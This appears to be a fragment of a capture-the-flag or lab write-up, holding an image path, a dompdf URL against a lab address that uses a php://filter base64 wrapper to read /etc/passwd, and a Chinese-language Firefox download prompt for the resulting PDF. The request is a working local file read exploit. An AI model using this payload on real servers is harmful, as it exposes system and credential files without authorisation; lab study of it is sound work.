 10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
正在打开 dompdf_out.pdf
您选择了打开：
dompdf_out.pdf
文件类型： 便携式文档格式（PDF） (2.7 KB)
来源： http://10.10.10.67
您想要 Firefox 如何处理此文件?
用 Firefox 打开
打开，通过 Preview (默认)
保存文件
以后自动采用相同的动作处理此类文件。
取消 确定